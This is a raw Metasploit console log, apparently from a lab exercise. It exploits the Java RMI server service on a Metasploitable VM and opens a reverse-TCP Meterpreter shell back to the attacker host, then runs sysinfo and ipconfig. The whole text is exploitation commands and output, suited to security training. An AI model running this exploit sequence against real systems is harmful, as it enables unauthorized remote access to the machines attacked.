 msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.75.111
LHOST => 192.168.75.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:1099 - Using URL: http://192.168.75.111:8080/w93mGu8OW7G
[*] 192.168.75.112:1099 - Server started.
[*] 192.168.75.112:1099 - Sending RMI Header...
[*] 192.168.75.112:1099 - Sending RMI Call...
[*] 192.168.75.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 -> 192.168.75.112:39782) at 2024-07-12 13:31:14 +0200
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.75.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe92:c3e0
IPv6 Netmask : ::